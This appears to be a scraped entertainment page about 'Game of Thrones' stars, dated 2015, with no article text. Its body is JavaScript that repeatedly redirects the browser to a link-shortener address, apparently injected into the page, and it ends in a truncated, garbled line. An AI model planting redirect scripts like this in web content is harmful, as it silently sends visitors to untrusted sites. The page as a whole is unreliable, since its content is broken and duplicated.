
‘Game of Thrones’ Stars Sum Up The Show In 30
Seconds
March 16, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...